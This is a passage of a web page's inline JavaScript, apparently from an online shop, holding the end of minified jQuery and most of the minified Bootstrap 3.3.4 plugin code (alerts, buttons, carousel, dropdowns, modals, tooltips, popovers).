e,f,g,h=b.jsonp!==!1&&(Gb.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Gb,"$1"+e):b.jsonp!==!1&&(b.url+=(db.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Fb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Hb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Hb)return Hb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Ib=a.document.documentElement;function Jb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Jb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Ib;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ib})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Jb(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=ya(k.pixelPosition,function(a,c){return c?(c=xa(a,b),va.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Kb=a.jQuery,Lb=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Lb),b&&a.jQuery===n&&(a.jQuery=Kb),n},typeof b===U&&(a.jQuery=a.$=n),n}); </script>


  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871"></script>


<script>  /*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=84f0afa74e21ee203967)
 * Config saved to config.json and https://gist.github.com/84f0afa74e21ee203967
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.alert");n||i.data("bs.alert",n=new o(this)),"string"==typeof e&&n[e].call(i)})}var i='[data-dismiss="alert"]',o=function(e){t(e).on("click",i,this.close)};o.VERSION="3.3.4",o.TRANSITION_DURATION=150,o.prototype.close=function(e){function i(){a.detach().trigger("closed.bs.alert").remove()}var n=t(this),s=n.attr("data-target");s||(s=n.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var a=t(s);e&&e.preventDefault(),a.length||(a=n.closest(".alert")),a.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(a.removeClass("in"),t.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",i).emulateTransitionEnd(o.TRANSITION_DURATION):i())};var n=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.bs.alert.data-api",i,o.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.button"),s="object"==typeof e&&e;n||o.data("bs.button",n=new i(this,s)),"toggle"==e?n.toggle():e&&n.setState(e)})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.isLoading=!1};i.VERSION="3.3.4",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",o=this.$element,n=o.is("input")?"val":"html",s=o.data();e+="Text",null==s.resetText&&o.data("resetText",o[n]()),setTimeout(t.proxy(function(){o[n](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));t&&this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var o=t(i.target);o.hasClass("btn")||(o=o.closest(".btn")),e.call(o,"toggle"),i.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.carousel"),s=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),a="string"==typeof e?e:s.slide;n||o.data("bs.carousel",n=new i(this,s)),"number"==typeof e?n.to(e):a?n[a]():s.interval&&n.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),o="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(o&&!this.options.wrap)return e;var n="prev"==t?-1:1,s=(i+n)%this.$items.length;return this.$items.eq(s)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,o){var n=this.$element.find(".item.active"),s=o||this.getItemForDirection(e,n),a=this.interval,r="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var h=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var p=t(this.$indicators.children()[this.getItemIndex(s)]);p&&p.addClass("active")}var c=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,n.addClass(r),s.addClass(r),n.one("bsTransitionEnd",function(){s.removeClass([e,r].join(" ")).addClass("active"),n.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(c)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(n.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(c)),a&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this};var n=function(i){var o,n=t(this),s=t(n.attr("data-target")||(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var a=t.extend({},s.data(),n.data()),r=n.attr("data-slide-to");r&&(a.interval=!1),e.call(s,a),r&&s.data("bs.carousel").to(r),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",n).on("click.bs.carousel.data-api","[data-slide-to]",n),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(n).remove(),t(s).each(function(){var o=t(this),n=i(o),s={relatedTarget:this};n.hasClass("open")&&(n.trigger(e=t.Event("hide.bs.dropdown",s)),e.isDefaultPrevented()||(o.attr("aria-expanded","false"),n.removeClass("open").trigger("hidden.bs.dropdown",s)))}))}function i(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function o(e){return this.each(function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new a(this)),"string"==typeof e&&o[e].call(i)})}var n=".dropdown-backdrop",s='[data-toggle="dropdown"]',a=function(e){t(e).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.4",a.prototype.toggle=function(o){var n=t(this);if(!n.is(".disabled, :disabled")){var s=i(n),a=s.hasClass("open");if(e(),!a){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var r={relatedTarget:this};if(s.trigger(o=t.Event("show.bs.dropdown",r)),o.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger("shown.bs.dropdown",r)}return!1}},a.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var n=i(o),a=n.hasClass("open");if(!a&&27!=e.which||a&&27==e.which)return 27==e.which&&n.find(s).trigger("focus"),o.trigger("click");var r=" li:not(.disabled):visible a",l=n.find('[role="menu"]'+r+', [role="listbox"]'+r);if(l.length){var h=l.index(e.target);38==e.which&&h>0&&h--,40==e.which&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var r=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=a,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,a.prototype.toggle).on("keydown.bs.dropdown.data-api",s,a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',a.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,o){return this.each(function(){var n=t(this),s=n.data("bs.modal"),a=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);s||n.data("bs.modal",s=new i(this,a)),"string"==typeof e?s[e](o):a.show&&s.show(o)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var o=this,n=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var n=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),n&&o.$element[0].offsetWidth,o.$element.addClass("in").attr("aria-hidden",!1),o.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});n?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(i.TRANSITION_DURATION):o.$element.trigger("focus").trigger(s)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var o=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&n;if(this.$backdrop=t('<div class="modal-backdrop '+n+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){o.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):a()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var o=t(this),n=o.attr("href"),s=t(o.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),a=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),o.data());o.is("a")&&i.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),e.call(s,a,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.tooltip",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.init("tooltip",t,e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport),this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var a=n[s];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i&&i.$tip&&i.$tip.is(":visible")?void(i.hoverState="in"):(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide()},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),a=this.getUID(this.type);this.setContent(),s.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&s.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element);var d=this.getPosition(),p=s[0].offsetWidth,c=s[0].offsetHeight;if(h){var f=r,u=this.options.container?t(this.options.container):this.$element.parent(),g=this.getPosition(u);r="bottom"==r&&d.bottom+c>g.bottom?"top":"top"==r&&d.top-c<g.top?"bottom":"right"==r&&d.right+p>g.width?"left":"left"==r&&d.left-p<g.left?"right":r,s.removeClass(f).addClass(r)}var m=this.getCalculatedOffset(r,d,p,c);this.applyPlacement(m,r);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(i.TRANSITION_DURATION):v()}},i.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,a=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top=e.top+a,e.left=e.left+r,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=s&&(e.top=e.top+s-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var p=/top|bottom/.test(i),c=p?2*d.left-n+l:2*d.top-s+h,f=p?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(c,o[0][f],p)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function o(){"in"!=n.hoverState&&s.detach(),n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),e&&e()}var n=this,s=t(this.$tip),a=t.Event("hide.bs."+this.type);return this.$element.trigger(a),a.isDefaultPrevented()?void 0:(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),a={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},r=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,a,r,s)},i.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.width&&(n.left=a.left+a.width-d)}return n},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type)})};var o=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.popover"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.popover",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.4",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof 